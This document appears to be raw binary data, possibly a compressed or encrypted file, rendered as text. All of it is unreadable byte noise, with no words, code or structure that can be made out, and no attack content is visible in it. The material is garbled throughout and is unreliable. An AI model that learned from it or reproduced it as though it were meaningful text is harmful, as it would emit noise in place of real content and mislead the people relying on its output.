HAUy�p���O��9��H{	�+`{��ԙ����AU��v�����ه��������Ϗj5�/O<���c�~���K�A��@�6ApB��Z}ܗA�W�J���X;����O��C���FBpx5���&A&����4�j��q�Xs�:��	� }��b=��=6���L����n�#1O�을��I�F�Ѡ��C�_:�k��[Ϯˇ���b��%�@�/!��)��V
Z�zv<I��Z��}�.Fl�����\��U:f�@ޏ��1 �wfӛ>襕��CH���_f���r��L<^�+Q<�pNK^�s�_!��0�ThN)\��w0<+O����<��k���D��� v�ak�i� ������c�II-�b�A�C��Kf�k4 �+���KA��x�c�S�k���A%�z5�$(�����3i�g���I{mj��g���\Qf����H3GLR�C@p��s����s���
�g���Ae�F�TA?pV��͹����<��s/�����,����"�Q��Ʊ'����0gg�f*!��R�F�?��G��;%�e���m:Hy��_� 1g��T��R�&i���M�(��W����?�{I��S��{��9����m�����V���n!�ؓ��S*�1Ju�3��Z�%=	EL&�|����0<�eu1Β������o��c��?��?^1��,��|L�-��r�	qDWe��չϪ����.Z�����E�7H^v,[��M"��޴2���p���b����	�����������
g� �v`��V��Ŭ����Jb�܅pB��cϐ�C&������9�f�b�e��i)��)�p2�ϻ!��<<��P��0cY��c@voQ����P)�x����)ۅ���l('%���&E���[t�t",8S:�m����48O�"n��5نM���!N��ɳ��ԅ����i����N>�@�&�t�Ps�q	l<�0�)�m�.A�_��'��`�6GO��2׷�G^�����p4��x���A�����L�Dr����r��UG. ���-וl�|^�Yœ����=�?�u��}#@��c^\k�jM��%��T*��رW���S�%8����ZSP����>Ѷ��E�e��L��ɐu��F#Z�x�hGn�;"Jm&\�3@����`�,�L�[X��B�(��J��<[�{��!NGQN!��H��=���G�-��%�ҭw�77�Gd�~���yG�]
��5�j~k
KP�˓����m/��
�Q1�n�aJ�J�Q�]"��W%h��0�f�������-�����Z�7�~�6À�(@�Wd��9}Gq�Y4tn �iX��\F���v�+�B�#�A�U:s/m(��ЏhO�a����jJ��TMQ;q:��P
�`?��ᘚ�����=����K�ߙ��\LXm��-ȍ��~��
�D�w��!�Rf�x?�s����R��C\�;_���϶��"��N�`�߁q�����PG�_ L<���F�iIc�1����>�
g�{�*��-h�D�ՠm��kҿ��u(��4�t�AF��@r�^=�qKOv.s����ɏ8)�{����;�CLެG�!q/�4��D�j�������ߢ�PY�y������iX��Y+f���F9�Ojj,]T����ͳR��k6�ʆx�����h!&��S��6�z6�_.|M<��*�h�V��Ǖ�#�JJ�����e�_H]��S ΋�j�:�`��ﺽ$�Y����C�Wn�R��"�����S2���Vgw��*�|��(5Go/c�Y�ȵ��a%�����"��L�P7�.����buET2r�bzc&�[��Vv���ߐ_?��x&�����}(ċ{��@���Y�%r�+�~!�G����8�lh��Ԗ?�1r0f��T��/�v��N�5pa�I������_�*�P�U~��8*h]$���3[�7]��ny�]���xJ[�`�ΔU3eㅿ��f+&�|%���I�FNv�We*F�VgY㑐׏��:M"����$��ꝁ��{͝%�/\	x����yno�b���\n�`��S���$_vz��]�()'4_���-�H=Wv-~�$4�[�T��ӌmk�l2����_��Hݖ'y����:l����aZ�BNQ$�Β�>�s��B���\�V���A�wA�H"k�J��l���~b��=�1��d����n��50>QM�B��C�s/���z���9I�h0iO�@���q�p\�B�f�F5�u6�c� RP,":m�iu�\��7:S�\�«�x�'���*B6,S�jԘ1��W��祅퓞�Ѝ"��UI�[��t^fG�3e�kH/iv�V�����#�?s�M"6h®�ݵi���q�R����̕tP�=����;z6L�8=H����S��V��Z�}���6{]�̓"�����GBX�1���w�Wp�;��jl�G�I�+�D���q�vA�ҽ�k���߆Y�q����Z���/@�/0�ژR���"��+v����x����x�R:�gd}�
�	��D�K	�d{��i���UŎv"�
m�5�M�RnZ�މjRĞt��&�=V��c!��(�����Bו��@%�*��"o�_�;c�n��^��p�8�>�}�`�����9��yzb��:�b��I1_(�)�DJ�2���������?��hS�tT )�ހ5���������>�+9�2
Ywq����u�\۬D�0����A-�,h�%��p�D	L��S�)Y1�aoЧ	%�2�t�M��s��c:����A�(�0m�		3O�fGf�������G���d̈́��.0�Z�r#���B�q�=z�E��I�,OY����h�/��pǊ��?"�S	 B�u����N�s�S�35�|(;�&���%���C�O�˘tBOsM`�Ջl��t3��]�j����1�1~�����%~��P��fX�#�I/ų��2ȣ`������n��������MC7���q��=<�<���n��b;�C����1H�%�\	�dY$E@T*P��GCF��7E���a�x$�@eX\�YYe�ɼ�W����ym���ۑ���r�Rm&�z%��l���{�����ړ��
�/�hQ�9e�u��6�E�2�
�{��+�I���v�,�R�3T �9h+��d
J����TU���.���gY܍�'�����;��7�����q�~ޣ��X�1�˕ug�_k��p� z��6<Z$�2��U>����^oB3��Bfgx��Q��D�r�<ѣZD�Q��-�����_9�뮴����͙�����HW�����h�B��&�[�l��S�`w&���6#;\�qw�6�	6�'=qv7ʌK����W^��@�d�����H\D\E����`�>��;�6��L��K��!&��_>�_�n��b|M��w�?��ϓ�������K�R_�[���9��L����2����%`��ar����C��=��⢓;
꫉q�i�:�I3���x+�ME�Pr;ዸ3�s
���t5'X�
��3H�g�w9�tn	�����9Lfǳ7�R�7�`Y���� C�VwV�ɉ��G������\#\R���𧦼٤���}�c�d\(�G�Ь:�@�����EԲ=y,��u��j�j�NZ��/n!�kƽ���^Ys(�c�<���6aEʰW��^C��G���o��K/�x6���Rb1*J���;=��d�t9M���:�P6Q;T�����1V�_��ð�|�Ͷb�Pe_���ڂ���������^��ia���"Y�I[n~�� oQ������L\_���,#�E����/���l�s� ������teo�o~�X:���=���T$s*�|E'�!#�����Z�(:���miпB|`z4��-�!(���	^��e��ӟ���}�}ũ�Q����;]���UL�!M��[�7�WÕDi�u׭�jj��D�Z������a@
�)Kh��~Y�^�ԪV%捐�њ��}ӲAP�Q��eJ{;@.��a�D�`�22_~�T9t��_U���U=跅5"�t��.�#n�&<�붂��F3.�R(�	��
bA@�;�!]�1������>��%��u!k�J��
q=�mOa��i��m5�X@0���wn�?!�gVzx;K����]ҝ���8�Ʉbߕ�H�JV���5��f�jJ5`��2���$�j|�40��}�Zē������m4_���N���3v��>H9ˍ��j+��d� �<��-���R����_�'�H�X�!7���W�U�M�+��)��$c5�D:��հi��Uy�!v��a�p7���?{*�����OQ>�2�{�"UV��:�qj	�r?>�bfB-�>+�w4�ݭٻ3*�O8��^�!xƁvpx}�H�o�v�q�U(w��jI��#��?y�DC�e����9���u�<o��Tu����X��|�_�jJƎ�Zv3
?+:����#�+ڻ�l
T����Do��p�q��Vh<1�iY��GG/ך�56 �S6��f��%��\c�܌���Zw㺅�f\�� �<p�@߉ؕ�k�^la�|W��3ˇq�`H#Ϯ1w�$J�B�L�2�;�&i�m��o�H��^�	�ݱ.Z�F�a ђx��au-J��#,-����'Hm��ef?���7�r��Q6��������K�/��tO��Q� $$$��&O��[1��r��Y�l��^\aM�� {V���f��p��G�@mD�����<yΞ
]8(,�v���s�]�/P���5�����nj��q�P��?���DV0�W�GC��\��V/�>�ܘ0���Nګt�h���td#ə>�'I�T&O�e�@�0y�>b��4r8v�]UJ��ܧ����|�ߴ�<��9R�xEj��X��Ӈg���ش��ћ]�R��K	*Wp��hsX��Y�KT4
�,  "��DT*c����rXI���9*�#9�y0�~��?���)4Ca��aJ�X�4��EH�F()�������#{�A�7�>z/��U^kN��3I�H�a5MV�c5��G/�����)�0Y��	B7�v�/ޥ�Ğ����̲�@��}-|��6��?T��Պ2���b�|��:�Ig���p�{H��e��	�������y���hM���Ǐ�����Jt~QVQ�6�;|+)��=�\�;�\���1���#�$56����iE�ל��Z�T��F�Td�ԽA�.v.%����+Ewvw[�l=��*��Ѝ�e�W������or~yOw��YK�li�>p*��}N�?<,�ʽz��7�vY
ص���.���RU�qRJt��|+"����(UV��@�54 i%~ Π��Fa�J��8�,�y[h�(#H��t ����Ka�CuZ�PY��O.��,˘���0Z\�Ռ�� E=�lv��
j�8*���2ծ���|�t��T+��r��h��*���EP�ИrvW�zw�P��f���eN|�ӏD{!@����Hl�-]���Ya�9�}R�8Q��d��U�u����Mtz
'�֥��3\~e��Fm�R��Mg<jk�\�<`{X�F��A�	��[���:�y�P�N'��XQ&=�?b#������=3�Y>�p��T.��#T��l�)@u%���
��WŊ[l�����,S���`2�;�h�MB���2Q����t	#V'�Y�ͪsj�,sx5T�6�����X`��}{�,F}���(��g]�cJa����t`�q��M?}�,Q��� ,��ۋB��-l����B����R]���OT����:�`��8 ��uDy�	�JZs�;s�SXT]0��h�A�e��� �6JM�]�q�Iy�I������t�����
>2z�ѳ`�Gn�^�N{|���+f^>��3̚N#���S-��: ?��⢾�J���( (M{
y�v�uKq��r�O�D�{`����2�T	E9/�O�������K�O��x�h"V�;d��}1�{9�(H8%ʨ_7L�������g	\E�KI+A�ב<<���]�BH��ʚ:�O�ޕ��?_d��+Y%�d� .k��[�72�=	�3�a�hTI{C��ˈ�Ռ�Ĥ���'\X��{%w�6���9*�Aj&�3Ѥ� ��<n+�ƶ#��� C�����z�4�E�hW+�2���EM*K��jv�a2���4�xʼ>��d�?�s�
���]M��Kn\k�����աd�rfm �,�-��ދco�lc҃���.��z4)��I֓I]����c�YJ>%����n3E�{���Od���{��:dҧӭ�&8Lnyxz�����e�f�O��7z�[��7g���z�
>��׸�W�4'o�¶?/�-\�)��h���-@���
�茨�<����P��2�)�Z�����7�)l�b��tE7/k9��)�����}���J9Zc*�=v4*���)��B%�S��Mf�˦�+!������I�������RiL�ޔ�֩��BT6��A�q��9���:�����i0*�#�ǸW�$/��r�O?D�w$r�6ći;b	J��Kt�_���a�T�� �~��K�aE�.b���)�^��k�[}�$����<�/�WH�2�����+�W��P��j4���t|��`�Ҕ��y^�^�9�_���MX�
��H��d�����~}�Yr���QbP^�#�h��sn�|uL�E��b������ڷ߻wD=�JD�4��#�4 �;:�"�XG��&��<�\H�~�@����nD���R�y���������"%�kÎ�'t0m�k</��Ag�D�X�ݑ�GZ��O�y�����t�(u�vm2?��l����.��2�7ea{˼�+z!��)a��KёO��$�|� �R;V������^$Cͦ�A�
ӦiR
f�nj3�\����s��h7L�T�����]�<\����+���Oy��U�ۈ���}d3������M��,3�UAx���D���-�	�<�>c��\p`ŅiVblXbB��?�'5a뱞���p/�:=
s�;\&�M��Bu]\�G�֮��J6V=��m1F^:1Cyc�j�gҺ�z��U�c���ږ�&xD�Y���(T�2-T�R��Z�Z��a:TCQ�g���ؘ���@o����wIQ0NP���V�Qj�������:���D���.�>��?��lkU<�I#ߠOCz�E��^�2��9��9g\@�{�"�,Y�Sq��o�a���Bnon��*�{`!ds��chc�\³o�'�ǰL9���3qO�~�����kJ�P�!��e�gJc�ic�e:���|d�b�����T�����4;���Efo�G�B�8�7b]ȤVXJ����ay.����eȒl��]�{�.A�ȯCP�7�B��
+��n�����:d�b���]$n����y4u��=_����a�wIH�#�q�ǆ�j���*灡��[$7�,��g�������`J�\dv���k��ǟ!K4Y�ѣ�^�1<�UU1q���Y�e{�eu֞���n��#���� � �]�*F�9���/��`��LL��d��2vFuI�pJ�en.���K�B4���Ua�$F��3��1.kP ��$9�B#��]��>�1� �CFs2|��Ҵ��c}��oX]�2*�Dyj��I��`	M7Я����
H;>}��u���ܒ�����Qa��p!L�B���]���d����E����;�P�ѦJ�e�|όhQN�0�ș._Z�7b�Tr���iꮢA]؜��o��S	�Qi�{�Q����H'����Ͳ9��aa�;.:֮2��2���q~:Oc��`^��G���E߅�Q��N�5�"�8�$S\{�3T.�լLx,���}��{�@6��Q+��i� R�����}U�&�b�����{kse��P��}�}D-��_�]��<a,P�r&Qf�*^osI�.g԰��0�xA�-� ���-�
{���z2���a��͆����E�@s���H!��Τ�M�~�1W�uW��ͺu���mq`z:�|
w�B}U��4�W6Qjbu<���,��!WIÊ\�H
�0�zGS%I$x���J�]r�\7�I2���3���������u9�[[�kbM��yj��$=
&�
 q�	0J7�6�u܉�^��Gu�˚��@$%I�no�k��(�H��;ـ����xֻ�F�W�0E!��,f0w��SHd�^��������YΖ`����j�9�7 FG,Y��r��u����2V�؈$5�T�\^�<�Y��pI7h ��Zzr4Wbj��[���B�A���F���ሔ�F1����IͼZ(�\��`����$�ɱ���������ғ��j�S�!�lݓ��vC��Ҍ��-�m@!�Z�׌~/$ �?�]�o������t!x�[�Bq�)A��[�:����E�E5-��6(B�Y��xZ��v��;(���Ca� a��:=��2��0���,OL:yN�qv��
"V(_D��8Z�u��Tm��"��(8NI��ZPr�6[@�͔��S���y��eK�X����!���w�󁽿��p��y`��α�o*�,��WI1
z��{������,Db�B��EA�θEG}jMWh	X�g�P��dD���,�m �V"�]^I�Oѣ��O�l���i >��� T[<Q��wrr��ť�!-����.�$�pF�Q�'X0cz-��|ؗX��fF��Ơ��DK�E6!3И����ЪZ����Wț���v�憳��S� -�^Ɔ%(+:��	�o�;�KE������>��'�7�?+�����b/Lui��u�1�*���2�8R����i|���ѯn�H�q1�Բ���u��A��}�y6o��g� &����H�N>h�h6���(�+
�U3���f_v�Fk��E��Z6�p]B׷�{�`�6+cf�)MY}n���,�~�VC�����ө���tdjA����:�8�=��-^���ـx�D4>��]�8g:�{�A����&�������W���ORqm���L3�bO�D�f$�:��X?(��|o�hFs�s1t�%�w��V:w�]}���-ʈϋ�o�u�[v��]KX��hwd�Ή߰��XBU},�%/b�L�[li�d���D� ͠PY�*����(�����^�6?:����QofIUE��I��TE�47��|�)h�@x�_8�W�f�Pc��@�R�i�G�G��U	jm<)y��X�X��]��F@�`�����sew��@��@t�^	'��k&��P�:����K�P�K����g&�V�Y���M�uz�G�
q��!��x��>�7����$���̰)w��c&�d ��!l�H9%**Ko�$����$w��8�������'����:�&'��i�"����ĥ�u�L�=܅�|�W���`07b *�kV��n܇�)�3[�!(�<
S�8��qO֬va�_�>#��	��3+�=A���t�o�����6e�8��/�zFwJ
�+��9,.��ŭ����f���`�L޴��mC	bS��sEK'��ͤ̃X�'���D����e���\�u��>|�W!b	%uޮ�~�|�WS�Ny�����������r�`�
����ڛ���j�+$��a1�L�,1r�>���?u6���W�ϴ���#'oas+���@M&��b��hB9�\��Zc.%
yH�>s��lO|́	�GJ���I���晥K3���x�TA��4��,��9c���{[J8[�K��s'��i��PQ����`�9ѕĉϮ��6$~/Zᴮ��̃ �)�k����=��S�݅+Պ�}t ��#�@��#/b�����f{<҉�f�9�1��amIڬ�Fh�=�`��Pwse�����JFMg���	jnn�q?�š�m?�P�ϓ{�|���P�!�%CyQ�c�]Y[\�ꏙ�|\f
�"���b�E �Jλ%T/5���`����e,t��%0�'9}�Wr�v"�������S��IO� ߚx�Y����D� �d�X�o�?y�}#�O#F�>8 G�L�G>� lz�IoW��ʜ��W�� �lT	�Һ�	���0���y��ܴNI���\	A���x'���T?5J'��7o���J��A����G�쟨�Fܜ�-�Q��F"dr:�5�)?�(���D\�aWY;�mY@R�wsw�6�+)`�W+S��� ���jVП�ۑn1p�����<�C%���!�"?�y)	C�=�O�S��;�4��@i(�$��!��Jh�t3宽�r-7��a��Hb���O��D��˂�˺s��;���lz��U��U?��v<?�l�hgL���#
f�2���^@@��)w�1�|v����Y_G����`�2�H��I0af922��$U�J�	A��B�Ψg6���uʒT=ij�N�����-����`=�t9�������0��.�)�;W�� Y ����?�*	�	8�6���p
�&1�d �u�e{F�m� gR�&c���N�B����K�up�#w򕫬�/n8��w.��#�`�3�T��������L���3�$����Ƨ��K==��~�=k.�Yeo�ie��/0,�hT�̙
;dS ���Sw�U�"�6�_�,�д�ۦ{��G�ߖZd��g��a�E�د��P�x�օ���2�w��oy�C���u��=�~k��;������i�R��݃����"b�/h߶ç�S���βJ'���cr�1]2�48�ވ��HR�U�Ԯ��"�n|���� ��@�XeI�L�6mon����R��2D	�)�:tm�a��93zՎd(�N��o��*�c�>��>�����-�ٖ���7ou@�{�}�n�!���RqF�t�xW�p��H.�����H7�i������Z��
5Փ�6ɻ�!����8w;�r�BL�����UG֠�j������㟠=���~h�����"��$F����r�����O�b�&F��<�+nFH:P�ޙ�j��S�5�Ho��b�k2��"�Z�b%�o0�
��kvZ����.o6�d��IZu�
ЦB�|Ct}�i��W#b<I�D��Ӌ��D�2\����%tP3o�JY�d�Y\^�s&2M+�o��y��ڛ����{�|6�M�-�+&���K8�E��\�����P��ZO��JT��`�����w�E 6�@ͥ��%^q���}�D�D�])#��9t�6��a��_����F<�/��y�OZ��v�K:�襺�L�	n5���%��E��"��
�]@�0�c@9j��m|���H Y~�Μ���$�C*�֜ge�l)bp:QZ0�� ��%�)���g|��jT�`��U�Ab;}�I�3@�9*Z�ڝ��v��HNW��"���m-\t�������Q��Fm���fO���&ƿ�E[��k�L�A��� XӝO��C҈��۞?��qs/�>H�Y	�m~��K����P��[���|i
Y�F���a��H���I���m�͏�"��W(Z��(n�w�!�6�{�M#^��P86S�1.kO�UrK}Q"M���sAUr�V�������YR�,Gx��i0�m�R�Lelr+j�fF9�K���͐��o�#	�\�$
!'�m�Ì��R��)�.mջ������b��Q��5�����E�Bd��,�'�7��/
f���������"@4�#,��f�G˶n}b
|O�ЬDZFʣ
��M&��s��z���I�&sB@��|���Ų/������=��̕{����/� ��v �w�C�o,��Y���m3�UҬ����ԑ#��%�k�~�
R�Q��� ����&�Wv��nY�ˆ��T])u��	� ��9��7�{���M���0r+�2�e-��2'I&�b�t{��C?v�iIq�#.J��'�� ����[��L��UXy$��n~�.?syp�Is�#��S
f�D��OӺ~6�<9�(K+�OU4�P�څ�__y���>�hy���̀O$(���J&�J5+9�D�:�^"���b��!n<b�t�>�3�eڨL�+>º����J�l��j�ow��ȐWw�*4���Q�9��h����c#-��<]�0�fqo,2����^�za��d�t��S�aǭ�����/:�[��;�h%HA;,���=~�����/�g� -W�i��(6�/�N�� hHh)@Cr�,k8XJLHY�:q�}.��.�"_��3��H����&�g�K'-��ci��W�g)O��é+�0㿲���O.�F�O!M����[`G���{� ��j�Y�M�׫URu��A�����$1/�>=�+d���cM�bGj�8^5ыu��8ΣA�������d�fq�E���h�����@�����6�@8clp�6����R��EPE�b>Q�
�W�vy���STY[�?YV#�*>�3L%J_n�`97Oc:�aO�2�����m:�#s**���
��V <��j���xr�P��;���!Ƚmjd�n�o��x2̵�,.���j��?�P�s���[0�؀j5����mۈ���`ȅ�!�F*�̷��q���Z�@8;�K쨥���^'�LҢ�v��ڿ��?B���������T��/V�!�ثL�T�Ȩoggޭt%=#�>�4�j�V�h��;�H�ϊ7�Fs
�O��Յ�P�4l���}ۃbU��R��fi���(J�6���0z�����U�������l<;�wCR��u��ˑ�w��:��D���t����%QF�6���15�pn"����͂Yǰ�hh����-]�|�5*��3bE-c�3̕�g">���	���4�Ű"����ኝ����&�����0q���R�P EU��E�>��@�W-z�;c"�B�`pt)��oS�����+[8�|5���@���q�K�r)
E����N3� ���k���8�� +W�����1ן�d7�cOe�F
��~�`����wy����P�Г1bv���c�o�A�6����wK x���Ҹ��s-p@U^y\gWxͨ�>Pأ��0�0��^g �Z����V��#AS���3U�Y �E��c����ZоP��:T ��N Gӧ7Gi2F��f{PCQ��蓪�\�m���A��hɧ�A�/�b�X#�m���<ؿۈ�?K1�U�F�ă[��/?���oW��������|�
Ս�XN\�G����p��k�;�ש�B�P跅�z��-0�d���S��~�������Q��yƚ����2�b�tB�Rp���LZ5�$IO׼#��5��9� �m�Ȍ�P�>2qz��f�b�-�B�?�^f0-à��!T����X�&^�NUd��p�|Y���є���>�2� �D`�~�*���L݀Y��Z�$9�ׁ'��:u�]���/�?��L�.c>�Ds����jH��~�)��9e�>|F�ڳO���ߟ�?l�(A�� �t�o�����"�#��xP�xC 	7(��ŷT ߥ��X�Ͱ�\�:�2�(C�����I*C@g���.��u�&���ڝ-��R!�[��_��ZVa��*R��qeeQ8�M���(�3,���߼��%��\g�z�S\����w��Q/"��$�������B��smG2ut��A�M���1��)j�&�-%E	Ѣ]7�Z	F+`r����L ���}S���66.jfesi��y��f a ��fdJ�۟rO�� �K��XA�wն�]v�T='�b'���gqy"��`rKTƋt���X���K� ����w?OP{m��a��G9�z+թO�G����t�x�ԌE�
z�~Q�#��P��JI�|] 0,�;��W��pI���R][�
=�cq��rgh����.���c�`7�_�aNoL��>�&P�x�.��ш�⫮fz�#�4�?̊{�"u�Va���k�^ ���N���D�x�A�pB�~|f(���r����_T�vaxf�z-+��C�O������Lz�cl�V��5T�8�%�ۥ"Xk;��?�ox�����t�s��h�v|�Ǘ>�pﶹ�ZP-���-_:��L�zb���@�ʷ�EWv�I�k��DtȮ��ϰ�
iS��X���&o��F��VIۤ�X�R�������s+b��<�Fd�&W���c����G3ٷT��|�n	�"�|i��������s����� ��h|1䵘����1�¢9�ҍ
v�&��`��8�U��֨w�D@�L�Yi1mL�Fn�B��)�]%��$ӝ[���|��3��>�m�u�M�1�D�=��e@m/�Ÿ�N6.Q*Z,|k�6��!:�.��(n4���T�mhRkL}��ѵ�Mǎ[��DpW2[�Κ(���[v�&S�(�h� �� ,�;��%�l <?i�����V�q�-�
���h��+��0>2
f�k4a��7,���<�����TC�(�� ��uf��nh'�.v��,xr�$/��?��e] ���`�(��P�o���SԀu�����̺���x����Z� 5p�:`��ڽ�L����������*0�	��]7 �k �P��ď�V�Aoҿ��	��:��.������]
�g�D��"��Q�@�*��\$�����:� Cm��u���{n�[���F�+�qO��D�k��d\�o��[��Ea�U�|��t�������Cٜ]@Ҝ�w����#j�AH6K�p���i�b�z���Q��诋������{�  